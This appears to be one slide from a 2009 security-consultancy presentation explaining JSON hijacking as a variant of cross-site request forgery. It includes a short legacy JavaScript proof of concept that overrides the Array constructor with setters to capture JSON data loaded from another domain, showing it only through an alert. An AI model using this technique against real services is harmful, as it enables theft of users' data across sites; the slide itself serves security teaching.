 s a

JSON

▪ Attacking JSON – another way to do CSRF

▪ Use the same JavaScript JSON parser to handle the data from a different domain

▪ Exploit CSRF of the victim application

▪ Before JavaScript 2.0, override of the Array function was used to handle JSON data as in the following example:

<script>
function array() {
var obj = this;
var ind = 0;
var getNext = function(x) {
obj[ind++] setter = getNext;
if (x) alert(‘Data stolen from array:’+x.toString());
}
this[ind++] setter = getNext;
}
<script src=‘http://jsonservice’></script>

▪ Setter needs to be used for objects or arrays to get JSON data under control. JSON hijacking JavaScript code has to be customised for each browser.

Member of Datacraft Asia

Slide:38 © 2009 Security-Assessment.com